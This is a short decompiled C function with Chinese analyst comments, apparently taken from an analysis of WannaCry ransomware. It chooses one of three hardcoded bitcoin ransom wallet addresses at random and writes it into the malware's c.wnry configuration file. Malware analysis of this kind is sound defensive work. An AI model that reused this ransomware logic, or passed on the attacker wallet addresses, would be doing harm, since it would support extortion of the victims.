 1 int WriteAddress()
2 {
3 int result; // eax@1
4 int v1; // eax@2
5 char DstBuf; // [sp+0h] [bp-318h]@1
6 char Dest; // [sp+B2h] [bp-266h]@2
7 char *Source; // [sp+30Ch] [bp-Ch]@1
8 char *v5; // [sp+310h] [bp-8h]@1
9 char *v6; // [sp+314h] [bp-4h]@1
10
11 Source = a13am4vw2dhxygx; // 钱包地址
12 // 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
13 v5 = a12t9ydpgwuez9n; // 12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw
14 v6 = a115p7ummngoj1p; // 115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
15 result = ReadOrWrite(&DstBuf, 1); // 写入或读取c.wnry文件
16 if ( result )
17 {
18 v1 = rand();
19 strcpy(&Dest, (&Source)[4 * (v1 % 3)]); // 将钱包地址拷贝到c.wnry文件中
20 result = ReadOrWrite(&DstBuf, 0);
21 }
22 return result;
23 }